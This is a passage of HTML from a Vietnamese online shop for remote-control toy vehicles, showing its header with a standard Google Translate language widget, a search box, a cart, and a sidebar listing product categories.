function doGTranslate(lang_pair){if(lang_pair.value)lang_pair=lang_pair.value;if(lang_pair=='')return;var lang=lang_pair.split('|')[1];if(GTranslateGetCurrentLang() == null && lang == lang_pair.split('|')[0])return;if(typeof ga=='function'){ga('send', 'event', 'GTranslate', lang, location.hostname+location.pathname+location.search);}var teCombo;var sel=document.getElementsByTagName('select');for(var i=0;i<sel.length;i++)if(sel[i].className.indexOf('goog-te-combo')!=-1){teCombo=sel[i];break;}if(document.getElementById('google_translate_element2')==null||document.getElementById('google_translate_element2').innerHTML.length==0||teCombo.length==0||teCombo.innerHTML.length==0){setTimeout(function(){doGTranslate(lang_pair)},500)}else{teCombo.value=lang;GTranslateFireEvent(teCombo,'change');GTranslateFireEvent(teCombo,'change')}}
</script>
</li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main hide-for-sticky nav-dark">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://xedieukhientuxa.com/" title="Xe Điều Khiển Từ Xa - xe điều khiển từ xa" rel="home">
		<img width="1020" height="217" src="https://xedieukhientuxa.com/wp-content/uploads/2025/03/xe-diều-khiển-từ-xa-1024x218.jpg" class="header_logo header-logo" alt="Xe Điều Khiển Từ Xa"/><img  width="1020" height="217" src="https://xedieukhientuxa.com/wp-content/uploads/2025/03/xe-diều-khiển-từ-xa-1024x218.jpg" class="header-logo-dark" alt="Xe Điều Khiển Từ Xa"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://xedieukhientuxa.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Tìm kiếm:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="nhập từ khoá xe cần tìm..." value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Tìm kiếm" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="html custom html_top_right_text"><!-- GTranslate: https://gtranslate.io/ -->
<a href="#" onclick="doGTranslate('vi|zh-CN');return false;" title="Chinese (Simplified)" class="glink nturl notranslate"><img src="//xedieukhientuxa.com/wp-content/plugins/gtranslate/flags/svg/zh-CN.svg" height="32" width="32" alt="Chinese (Simplified)" /></a><a href="#" onclick="doGTranslate('vi|en');return false;" title="English" class="glink nturl notranslate"><img src="//xedieukhientuxa.com/wp-content/plugins/gtranslate/flags/svg/en-us.svg" height="32" width="32" alt="English" /></a><a href="#" onclick="doGTranslate('vi|de');return false;" title="German" class="glink nturl notranslate"><img src="//xedieukhientuxa.com/wp-content/plugins/gtranslate/flags/svg/de.svg" height="32" width="32" alt="German" /></a><a href="#" onclick="doGTranslate('vi|id');return false;" title="Indonesian" class="glink nturl notranslate"><img src="//xedieukhientuxa.com/wp-content/plugins/gtranslate/flags/svg/id.svg" height="32" width="32" alt="Indonesian" /></a><a href="#" onclick="doGTranslate('vi|ja');return false;" title="Japanese" class="glink nturl notranslate"><img src="//xedieukhientuxa.com/wp-content/plugins/gtranslate/flags/svg/ja.svg" height="32" width="32" alt="Japanese" /></a><a href="#" onclick="doGTranslate('vi|ko');return false;" title="Korean" class="glink nturl notranslate"><img src="//xedieukhientuxa.com/wp-content/plugins/gtranslate/flags/svg/ko.svg" height="32" width="32" alt="Korean" /></a><a href="#" onclick="doGTranslate('vi|pt');return false;" title="Portuguese" class="glink nturl notranslate"><img src="//xedieukhientuxa.com/wp-content/plugins/gtranslate/flags/svg/pt-br.svg" height="32" width="32" alt="Portuguese" /></a><a href="#" onclick="doGTranslate('vi|th');return false;" title="Thai" class="glink nturl notranslate"><img src="//xedieukhientuxa.com/wp-content/plugins/gtranslate/flags/svg/th.svg" height="32" width="32" alt="Thai" /></a><a href="#" onclick="doGTranslate('vi|vi');return false;" title="Vietnamese" class="glink nturl notranslate"><img src="//xedieukhientuxa.com/wp-content/plugins/gtranslate/flags/svg/vi.svg" height="32" width="32" alt="Vietnamese" /></a>
<style>a.glink img {margin-right:2px;}</style>
<style>#goog-gt-tt{display:none!important;}.goog-te-banner-frame{display:none!important;}.goog-te-menu-value:hover{text-decoration:none!important;}.goog-text-highlight{background-color:transparent!important;box-shadow:none!important;}body{top:0!important;}#google_translate_element2{display:none!important;}</style>
<div id="google_translate_element2"></div>
<script>function googleTranslateElementInit2() {new google.translate.TranslateElement({pageLanguage: 'vi',autoDisplay: false}, 'google_translate_element2');}if(!window.gt_translate_script){window.gt_translate_script=document.createElement('script');gt_translate_script.src='https://translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2';document.body.appendChild(gt_translate_script);}</script>

<script>
function GTranslateGetCurrentLang() {var keyValue = document['cookie'].match('(^|;) ?googtrans=([^;]*)(;|$)');return keyValue ? keyValue[2].split('/')[2] : null;}
function GTranslateFireEvent(element,event){try{if(document.createEventObject){var evt=document.createEventObject();element.fireEvent('on'+event,evt)}else{var evt=document.createEvent('HTMLEvents');evt.initEvent(event,true,true);element.dispatchEvent(evt)}}catch(e){}}
function doGTranslate(lang_pair){if(lang_pair.value)lang_pair=lang_pair.value;if(lang_pair=='')return;var lang=lang_pair.split('|')[1];if(GTranslateGetCurrentLang() == null && lang == lang_pair.split('|')[0])return;if(typeof ga=='function'){ga('send', 'event', 'GTranslate', lang, location.hostname+location.pathname+location.search);}var teCombo;var sel=document.getElementsByTagName('select');for(var i=0;i<sel.length;i++)if(sel[i].className.indexOf('goog-te-combo')!=-1){teCombo=sel[i];break;}if(document.getElementById('google_translate_element2')==null||document.getElementById('google_translate_element2').innerHTML.length==0||teCombo.length==0||teCombo.innerHTML.length==0){setTimeout(function(){doGTranslate(lang_pair)},500)}else{teCombo.value=lang;GTranslateFireEvent(teCombo,'change');GTranslateFireEvent(teCombo,'change')}}
</script>
</li><li class="cart-item has-icon">
<div class="header-button">
	<a href="https://xedieukhientuxa.com/?page_id=7" class="header-cart-link off-canvas-toggle nav-top-link icon primary button circle is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Giỏ hàng" data-pos="right">

<span class="header-cart-title">
   Giỏ hàng     </span>

    <i class="icon-shopping-bag"
    data-icon-label="0">
  </i>
  </a>
</div>


  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Giỏ hàng</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">Chưa có sản phẩm trong giỏ hàng.</p>


      </div>
            <div class="cart-sidebar-content relative"></div>  </div>
  </div>

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

<div class="header-button">      <a href="https://xedieukhientuxa.com/?page_id=7" class="header-cart-link off-canvas-toggle nav-top-link icon primary button circle is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Giỏ hàng" data-pos="right">
  
    <i class="icon-shopping-bag"
    data-icon-label="0">
  </i>
  </a>
</div>
</li>
            </ul>
          </div>

      </div>
     
      </div><div id="wide-nav" class="header-bottom wide-nav nav-dark">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-uppercase">
                    <li id="menu-item-146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-146 menu-item-design-default has-icon-left"><a href="https://xedieukhientuxa.com/" class="nav-top-link"><img class="ux-menu-icon" width="20" height="20" src="https://xedieukhientuxa.com/wp-content/uploads/2022/08/home-150x150.png" alt="" />Trang chủ</a></li>
<li id="menu-item-1779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1779 menu-item-design-default has-icon-left"><a href="https://xedieukhientuxa.com/he-sinh-thai-xe/" class="nav-top-link"><img class="ux-menu-icon" width="20" height="20" src="https://xedieukhientuxa.com/wp-content/uploads/2022/08/globe-grid-150x150.png" alt="" />Hệ Sinh Thái Xe</a></li>
                </ul>
            </div>
            
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-uppercase">
                                 </ul>
            </div>
            
                          <div class="flex-col show-for-medium flex-grow">
                  <ul class="nav header-bottom-nav nav-center mobile-nav  nav-uppercase">
                      <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://xedieukhientuxa.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Tìm kiếm:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="nhập từ khoá xe cần tìm..." value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Tìm kiếm" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>                  </ul>
              </div>
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	<div class="shop-page-title category-page-title page-title ">
	<div class="page-title-inner flex-row  medium-flex-wrap container">
	  <div class="flex-col flex-grow medium-text-center">
	  	<div class="is-large">
	<nav class="woocommerce-breadcrumb breadcrumbs uppercase"><a href="https://xedieukhientuxa.com">Trang chủ</a> <span class="divider">&#47;</span> Sản phẩm được gắn thẻ &ldquo;#ôtôđiềukhiểntừxađịahình #xeotodieukhientuxa #xeôtôđiềukhiểntừxa #xeôtôđiềukhiểntừxagiárẻ #xeôtôđiềukhiểntừxađịahình&rdquo;</nav></div>
<div class="category-filtering category-filter-row show-for-medium">
	<a href="#" data-open="#shop-sidebar" data-visible-after="true" data-pos="left" class="filter-button uppercase plain">
		<i class="icon-equalizer"></i>
		<strong>Lọc</strong>
	</a>
	<div class="inline-block">
			</div>
</div>
	  </div>
	  <div class="flex-col medium-text-center">
	  	<p class="woocommerce-result-count hide-for-medium">
	Showing all 3 results</p>
<form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Đơn hàng của cửa hàng"
			>
					<option value="popularity" >Sắp xếp theo mức độ phổ biến</option>
					<option value="date"  selected='selected'>Sắp xếp theo mới nhất</option>
					<option value="price" >Sắp xếp theo giá: thấp đến cao</option>
					<option value="price-desc" >Sắp xếp theo giá: cao đến thấp</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
	  </div>
	</div>
</div>

	<main id="main" class="">
<div class="row category-page-row">

		<div class="col large-3 hide-for-medium ">
			<div class="is-sticky-column"><div class="is-sticky-column__inner">			<div id="shop-sidebar" class="sidebar-inner col-inner">
				<aside id="nav_menu-4" class="widget widget_nav_menu"><span class="widget-title shop-sidebar">Danh mục sản phẩm</span><div class="is-divider small"></div><div class="menu-danh-muc-san-pham-container"><ul id="menu-danh-muc-san-pham" class="menu"><li id="menu-item-1376" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1376"><a href="https://xedieukhientuxa.com/xe-cho-hang-dieu-khien-tu-xa/"><img width="150" height="150" src="https://xedieukhientuxa.com/wp-content/uploads/2022/08/rc-car-5-150x150.png" class="_mi _before _image" alt="" aria-hidden="true" decoding="async" srcset="https://xedieukhientuxa.com/wp-content/uploads/2022/08/rc-car-5-150x150.png 150w, https://xedieukhientuxa.com/wp-content/uploads/2022/08/rc-car-5-400x400.png 400w, https://xedieukhientuxa.com/wp-content/uploads/2022/08/rc-car-5-100x100.png 100w, https://xedieukhientuxa.com/wp-content/uploads/2022/08/rc-car-5-300x300.png 300w, https://xedieukhientuxa.com/wp-content/uploads/2022/08/rc-car-5.png 512w" sizes="(max-width: 150px) 100vw, 150px" /><span>Xe Chở Hàng Điều Khiển Từ Xa</span></a></li>
<li id="menu-item-123" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-123"><a href="https://xedieukhientuxa.com/xe-dia-hinh-dieu-khien-tu-xa/"><img width="150" height="150" src="https://xedieukhientuxa.com/wp-content/uploads/2022/08/car-150x150.png" class="_mi _before _image" alt="" aria-hidden="true" decoding="async" srcset="https://xedieukhientuxa.com/wp-content/uploads/2022/08/car-150x150.png 150w, https://xedieukhientuxa.com/wp-content/uploads/2022/08/car-400x400.png 400w, https://xedieukhientuxa.com/wp-content/uploads/2022/08/car-100x100.png 100w, https://xedieukhientuxa.com/wp-content/uploads/2022/08/car-300x300.png 300w, https://xedieukhientuxa.com/wp-content/uploads/2022/08/car.png 512w" sizes="(max-width: 150px) 100vw, 150px" /><span>Xe Địa Hình Điều Khiển Từ Xa</span></a></li>
<li id="menu-item-121" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-121"><a href="https://xedieukhientuxa.com/xe-toc-do-dieu-khien-tu-xa/"><img width="150" height="150" src="https://xedieukhientuxa.com/wp-content/uploads/2022/08/rc-car-150x150.png" class="_mi _before _image" alt="" aria-hidden="true" decoding="async" srcset="https://xedieukhientuxa.com/wp-content/uploads/2022/08/rc-car-150x150.png 150w, https://xedieukhientuxa.com/wp-content/uploads/2022/08/rc-car-400x400.png 400w, https://xedieukhientuxa.com/wp-content/uploads/2022/08/rc-car-100x100.png 100w, https://xedieukhientuxa.com/wp-content/uploads/2022/08/rc-car-300x300.png 300w, https://xedieukhientuxa.com/wp-content/uploads/2022/08/rc-car.png 512w" sizes="(max-width: 150px) 100vw, 150px" /><span>Xe Tốc Độ Điều Khiển Từ Xa</span></a></li>
<li id="menu-item-122" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-122"><a href="https://xedieukhientuxa.com/xe-quan-su-dieu-khien-tu-xa/"><img width="150" height="150" src="https://xedieukhientuxa.com/wp-content/uploads/2022/08/rc-car-1-150x150.png" class="_mi _before _image" alt="" aria-hidden="true" decoding="async" srcset="https://xedieukhientuxa.com/wp-content/uploads/2022/08/rc-car-1-150x150.png 150w, https://xedieukhientuxa.com/wp-content/uploads/2022/08/rc-car-1-400x400.png 400w, https://xedieukhientuxa.com/wp-content/uploads/2022/08/rc-car-1-100x100.png 100w, https://xedieukhientuxa.com/wp-content/uploads/2022/08/rc-car-1-300x300.png 300w, https://xedieukhientuxa.com/wp-content/uploads/2022/08/rc-car-1.png 512w" sizes="(max-width: 150px) 100vw, 150px" /><span>Xe Quân Sự Điều Khiển Từ Xa</span></a></li>
<li id="menu-item-124" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-124"><a href="https://xedieukhientuxa.com/xe-cong-trinh-dieu-khien-tu-xa/"><img width="150" height="150" src="https://xedieukhientuxa.com/wp-content/uploads/2022/08/rc-car-2-150x150.png" class="_mi _before _image" alt="" aria-hidden="true" decoding="async" srcset="https://xedieukhientuxa.com/wp-content/uploads/2022/08/rc-car-2-150x150.png 150w, https://xedieukhientuxa.com/wp-content/uploads/2022/08/rc-car-2-400x400.png 400w, https://xedieukhientuxa.com/wp-content/uploads/2022/08/rc-car-2-100x100.png 100w, https://xedieukhientuxa.com/wp-content/uploads/2022/08/rc-car-2-300x300.png 300w, https://xedieukhientuxa.com/wp-content/uploads/2022/08/rc-car-2.png 512w" sizes="(max-width: 150px) 100vw, 150px" /><span>Xe Công Trình Điều Khiển Từ Xa</span></a></li>
<li id="menu-item-125" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-125"><a href="https://xedieukhientuxa.com/xe-cong-nong-dieu-khien-tu-xa/"><img width="150" height="150" src="https://xedieukhientuxa.com/wp-content/uploads/2022/08/rc-car-3-150x150.png" class="_mi _before _image" alt="" aria-hidden="true" decoding="async" srcset="https://xedieukhientuxa.com/wp-content/uploads/2022/08/rc-car-3-150x150.png 150w, https://xedieukhientuxa.com/wp-content/uploads/2022/08/rc-car-3-400x400.png 400w, https://xedieukhientuxa.com/wp-content/uploads/2022/08/rc-car-3-100x100.png 100w, https://xedieukhientuxa.com/wp-content/uploads/2022/08/rc-car-3-300x300.png 300w, https://xedieukhientuxa.com/wp-content/uploads/2022/08/rc-car-3.png 512w" sizes="(max-width: 150px) 100vw, 150px" /><span>Xe Công Nông Điều Khiển Từ Xa</span></a></li>
<li id="menu-item-127" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-127"><a href="https://xedieukhientuxa.com/xe-tu-che-dieu-khien-tu-xa/"><img width="150" height="150" src="https://xedieukhientuxa.com/wp-content/uploads/2022/08/rc-car-4-150x150.png" class="_mi _before _image" alt="" aria-hidden="true" decoding="async" srcset="https://xedieukhientuxa.com/wp-content/uploads/2022/08/rc-car-4-150x150.png 150w, https://xedieukhientuxa.com/wp-content/uploads/2022/08/rc-car-4-400x400.png 400w, https://xedieukhientuxa.com/wp-content/uploads/2022/08/rc-car-4-100x100.png 100w, https://xedieukhientuxa.com/wp-content/uploads/2022/08/rc-car-4-300x300.png 300w, https://xedieukhientuxa.com/wp-content/uploads/2022/08/rc-car-4.png 512w" sizes="(max-width: 150px) 100vw, 150px" /><span>Xe Tự Chế Điều Khiển Từ Xa</span></a></li>
<li id="menu-item-126" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-126"><a href="https://xedieukhientuxa.com/xe-du-lich-dieu-khien-tu-xa/"><img width="150" height="150" src="https://xedieukhientuxa.com/wp-content/uploads/2022/08/rc-car-5-150x150.png" class="_mi _before _image" alt="" aria-hidden="true" decoding="async" srcset="https://xedieukhientuxa.com/wp-content/uploads/2022/08/rc-car-5-150x150.png 150w, https://xedieukhientuxa.com/wp-content/uploads/2022/08/rc-car-5-400x400.png 400w, https://xedieukhientuxa.com/wp-content/uploads/2022/08/rc-car-5-100x100.png 100w, https://xedieukhientuxa.com/wp-content/uploads/2022/08/rc-car-5-300x300.png 300w, https://xedieukhientuxa.com/wp-content/uploads/2022/08/rc-car-5.png 512w" sizes="(max-width: 150px) 100vw, 150px" /><span>Xe Du Lịch Điều Khiển Từ Xa</span></a></li>
<li id="menu-item-550" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-550"><a href="https://xedieukhientuxa.com/xe-cuu-hoa-dieu-khien-tu-xa/"><img width="150" height="150" src="https://xedieukhientuxa.com/wp-content/uploads/2022/08/rc-car-6-150x150.png" class="_mi _before _image" alt="" aria-hidden="true" decoding="async" srcset="https://xedieukhientuxa.com/wp-content/uploads/2022/08/rc-car-6-150x150.png 150w, https://xedieukhientuxa.com/wp-content/uploads/2022/08/rc-car-6-400x400.png 400w, https://xedieukhientuxa.com/wp-content/uploads/2022/08/rc-car-6-100x100.png 100w, https://xedieukhientuxa.com/wp-content/uploads/2022/08/rc-car-6-300x300.png 300w, https://xedieukhientuxa.com/wp-content/uploads/2022/08/rc-car-6.png 512w" sizes="(max-width: 150px) 100vw, 150px" /><span>Xe Cứu Hoả Điều Khiển Từ Xa</span></a></li>
<li id="menu-item-551" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-551"><a href="https://xedieukhientuxa.com/xe-dau-keo-dieu-khien-tu-xa/"><img width="150" height="150" src="https://xedieukhientuxa.com/wp-content/uploads/2022/08/truck-150x150.png" class="_mi _before _image" alt="" aria-hidden="true" decoding="async" srcset="https://xedieukhientuxa.com/wp-content/uploads/2022/08/truck-150x150.png 150w, https://xedieukhientuxa.com/wp-content/uploads/2022/08/truck-400x400.png 400w, https://xedieukhientuxa.com/wp-content/uploads/2022/08/truck-100x100.png 100w, https://xedieukhientuxa.com/wp-content/uploads/2022/08/truck-300x300.png 300w, https://xedieukhientuxa.com/wp-content/uploads/2022/08/truck.png 512w" sizes="(max-width: 150px) 100vw, 150px" /><span>Xe Đầu Kéo Điều Khiển Từ Xa</span></a></li>
<li id="menu-item-554" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-554"><a href="https://xedieukhientuxa.com/xe-hoi-dieu-khien-tu-xa/"><img width="150" height="150" src="https://xedieukhientuxa.com/wp-content/uploads/2022/08/toy-car-150x150.png" class="_mi _before _image" alt="" aria-hidden="true" decoding="async" srcset="https://xedieukhientuxa.com/wp-content/uploads/2022/08/toy-car-150x150.png 150w, https://xedieukhientuxa.com/wp-content/uploads/2022/08/toy-car-400x400.png 400w, https://xedieukhientuxa.com/wp-content/uploads/2022/08/toy-car-100x100.png 100w, https://xedieukhientuxa.com/wp-content/uploads/2022/08/toy-car-300x300.png 300w, https://xedieukhientuxa.com/wp-content/uploads/2022/08/toy-car.png 512w" sizes="(max-width: 150px) 100vw, 150px" /><span>Xe Hơi Điều Khiển Từ Xa</span></a></li>
<li id="menu-item-555" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-555"><a href="https://xedieukhientuxa.com/xe-khach-dieu-khien-tu-xa/"><img width="150" height="150" src="https://xedieukhientuxa.com/wp-content/uploads/2022/08/rc-car-4-1-150x150.png" class="_mi _before _image" alt="" aria-hidden="true" decoding="async" srcset="https://xedieukhientuxa.com/wp-content/uploads/2022/08/rc-car-4-1-150x150.png 150w, https://xedieukhientuxa.com/wp-content/uploads/2022/08/rc-car-4-1-400x400.png 400w, https://xedieukhientuxa.com/wp-content/uploads/2022/08/rc-car-4-1-100x100.png 100w, https://xedieukhientuxa.com/wp-content/uploads/2022/08/rc-car-4-1-300x300.png 300w, https://xedieukhientuxa.com/wp-content/uploads/2022/08/rc-car-4-1.png 512w" sizes="(max-width: 150px) 100vw, 150px" /><span>Xe Khách Điều Khiển Từ Xa</span></a></li>
<li id="menu-item-557" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-557"><a href="https://xedieukhientuxa.com/xe-may-cay-dieu-khien-tu-xa/"><img width="150" height="150" src="https://xedieukhientuxa.com/wp-content/uploads/2022/08/rc-car-3-1-150x150.png" class="_mi _before _image" alt="" aria-hidden="true" decoding="async" srcset="https://xedieukhientuxa.com/wp-content/uploads/2022/08/rc-car-3-1-150x150.png 150w, https://xedieukhientuxa.com/wp-content/uploads/2022/08/rc-car-3-1-400x400.png 400w, https://xedieukhientuxa.com/wp-content/uploads/2022/08/rc-car-3-1-100x100.png 100w, https://xedieukhientuxa.com/wp-content/uploads/2022/08/rc-car-3-1-300x300.png 300w, https://xedieukhientuxa.com/wp-content/uploads/2022/08/rc-car-3-1.png 512w" sizes="(max-width: 150px) 100vw, 150px" /><span>Xe Máy Cày Điều Khiển Từ Xa</span></a></li>
<li id="menu-item-558" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-558"><a href="https://xedieukhientuxa.com/xe-tank-dieu-khien-tu-xa/"><img width="150" height="150" src="https://xedieukhientuxa.com/wp-content/uploads/2022/08/rc-car-5-1-150x150.png" class="_mi _before _image" alt="" aria-hidden="true" decoding="async" srcset="https://xedieukhientuxa.com/wp-content/uploads/2022/08/rc-car-5-1-150x150.png 150w, https://xedieukhientuxa.com/wp-content/uploads/2022/08/rc-car-5-1-400x400.png 400w, https://xedieukhientuxa.com/wp-content/uploads/2022/08/rc-car-5-1-100x100.png 100w, https://xedieukhientuxa.com/wp-content/uploads/2022/08/rc-car-5-1-300x300.png 300w, https://xedieukhientuxa.com/wp-content/uploads/2022/08/rc-car-5-1.png 512w" sizes="(max-width: 150px) 100vw, 150px" /><span>Xe Tank Điều Khiển Từ Xa</span></a></li>
<li id="menu-item-548" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-548"><a href="https://xedieukhientuxa.com/xe-chuyen-dung-dieu-khien-tu-xa/"><img width="150" height="150" src="https://xedieukhientuxa.com/wp-content/uploads/2022/08/rc-car-7-150x150.png" class="_mi _before _image" alt="" aria-hidden="true" decoding="async" srcset="https://xedieukhientuxa.com/wp-content/uploads/2022/08/rc-car-7-150x150.png 150w, https://xedieukhientuxa.com/wp-content/uploads/2022/08/rc-car-7-400x400.png 400w, https://xedieukhientuxa.com/wp-content/uploads/2022/08/rc-car-7-100x100.png 100w, https://xedieukhientuxa.com/wp-content/uploads/2022/08/rc-car-7-300x300.png 300w, https://xedieukhientuxa.com/wp-content/uploads/2022/08/rc-car-7.png 512w" sizes="(max-width: 150px) 100vw, 150px" /><span>Xe Chuyên Dụng Điều Khiển Từ Xa</span></a></li>
<li id="menu-item-552" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-552"><a href="https://xedieukhientuxa.com/xe-doc-la-dieu-khien-tu-xa/"><img width="150" height="150" src="https://xedieukhientuxa.com/wp-content/uploads/2022/08/rc-car-1-1-150x150.png" class="_mi _before _image" alt="" aria-hidden="true" decoding="async" srcset="https://xedieukhientuxa.com/wp-content/uploads/2022/08/rc-car-1-1-150x150.png 150w, https://xedieukhientuxa.com/wp-content/uploads/2022/08/rc-car-1-1-400x400.png 400w, https://xedieukhientuxa.com/wp-content/uploads/2022/08/rc-car-1-1-100x100.png 100w, https://xedieukhientuxa.com/wp-content/uploads/2022/08/rc-car-1-1-300x300.png 300w, https://xedieukhientuxa.com/wp-content/uploads/2022/08/rc-car-1-1.png 512w" sizes="(max-width: 150px) 100vw, 150px" /><span>Xe Độc Lạ Điều Khiển Từ Xa</span></a></li>
<li id="menu-item-556" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-556"><a href="https://xedieukhientuxa.com/xe-lego-dieu-khien-tu-xa/"><img width="150" height="150" src="https://xedieukhientuxa.com/wp-content/uploads/2022/08/car-1-150x150.png" class="_mi _before _image" alt="" aria-hidden="true" decoding="async" srcset="https://xedieukhientuxa.com/wp-content/uploads/2022/08/car-1-150x150.png 150w, https://xedieukhientuxa.com/wp-content/uploads/2022/08/car-1-400x400.png 400w, https://xedieukhientuxa.com/wp-content/uploads/2022/08/car-1-100x100.png 100w, https://xedieukhientuxa.com/wp-content/uploads/2022/08/car-1-300x300.png 300w, https://xedieukhientuxa.com/wp-content/uploads/2022/08/car-1.png 512w" sizes="(max-width: 150px) 100vw, 150px" /><span>Xe Lego Điều Khiển Từ Xa</span></a></li>
<li id="menu-item-553" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-553"><a href="https://xedieukhientuxa.com/xe-go-xe-dieu-khien-tu-xa/"><img width="150" height="150" src="https://xedieukhientuxa.com/wp-content/uploads/2022/08/car-toy-150x150.png" class="_mi _before _image" alt="" aria-hidden="true" decoding="async" srcset="https://xedieukhientuxa.com/wp-content/uploads/2022/08/car-toy-150x150.png 150w, https://xedieukhientuxa.com/wp-content/uploads/2022/08/car-toy-400x400.png 400w, https://xedieukhientuxa.com/wp-content/uploads/2022/08/car-toy-100x100.png 100w, https://xedieukhientuxa.com/wp-content/uploads/2022/08/car-toy-300x300.png 300w, https://xedieukhientuxa.com/wp-content/uploads/2022/08/car-toy.png 512w" sizes="(max-width: 150px) 100vw, 150px" /><span>Xe Gỗ Xe Điều Khiển Từ Xa</span></a></li>
<li id="menu-item-546" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-546"><a href="https://xedieukhientuxa.com/banh-xe-xe-dieu-khien-tu-xa/"><img width="150" height="150" src="https://xedieukhientuxa.com/wp-content/uploads/2022/08/car-1-1-150x150.png" class="_mi _before _image" alt="" aria-hidden="true" decoding="async" srcset="https://xedieukhientuxa.com/wp-content/uploads/2022/08/car-1-1-150x150.png 150w, https://xedieukhientuxa.com/wp-content/uploads/2022/08/car-1-1-400x400.png 400w, https://xedieukhientuxa.com/wp-content/uploads/2022/08/car-1-1-100x100.png 100w, https://xedieukhientuxa.com/wp-content/uploads/2022/08/car-1-1-300x300.png 300w, https://xedieukhientuxa.com/wp-content/uploads/2022/08/car-1-1.png 512w" sizes="(max-width: 150px) 100vw, 150px" /><span>Bánh Xe Xe Điều Khiển Từ Xa</span></a></li>
<li id="menu-item-547" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-547"><a href="https://xedieukhientuxa.com/phu-kien-xe-dieu-khien-tu-xa/"><img width="150" height="150" src="https://xedieukhientuxa.com/wp-content/uploads/2022/08/tools-150x150.png" class="_mi _before _image" alt="" aria-hidden="true" decoding="async" srcset="https://xedieukhientuxa.com/wp-content/uploads/2022/08/tools-150x150.png 150w, https://xedieukhientuxa.com/wp-content/uploads/2022/08/tools-400x400.png 400w, https://xedieukhientuxa.com/wp-content/uploads/2022/08/tools-100x100.png 100w, https://xedieukhientuxa.com/wp-content/uploads/2022/08/tools-300x300.png 300w, https://xedieukhientuxa.com/wp-content/uploads/2022/08/tools.png 512w" sizes="(max-width: 150px) 100vw, 150px" /><span>Phụ Kiện Xe Điều Khiển Từ Xa</span></a></li>
